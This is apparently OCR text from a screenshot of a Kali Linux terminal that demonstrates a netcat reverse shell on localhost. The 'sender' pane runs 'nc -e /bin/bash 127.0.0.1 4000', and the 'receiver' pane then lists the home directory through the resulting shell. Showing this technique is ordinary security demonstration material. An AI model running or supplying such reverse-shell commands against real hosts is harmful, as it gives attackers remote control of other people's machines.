 Konsole File Edit View Bookmarks Settings Help EN 7:28 PM
sender : zsh
cyberhunter@Kali ~/sender nc -e /bin/bash 127.0.0.1 4000
cyberhunter@Kali ~/sender
receiver : zsh
cyberhunter
cd ..
ls
Arduino
Desktop
django-ecommerce
Documents
Downloads
eclipse-workspace
exploit
github
hs
hs_err_pid2147.log
hs_err_pid2156.log
IdeaProjects
Music
natcat.txt
Notebooks
Pictures
Postman
Projects
projectx
Public
receiver
scripts
sender
shell.php
Telegram
Templates
Videos
VirtualBox VMs
vmware
cd receiver
pwd
/home/cyberhunter/receiver
^C
✘ cyberhunter@Kali ~/receiver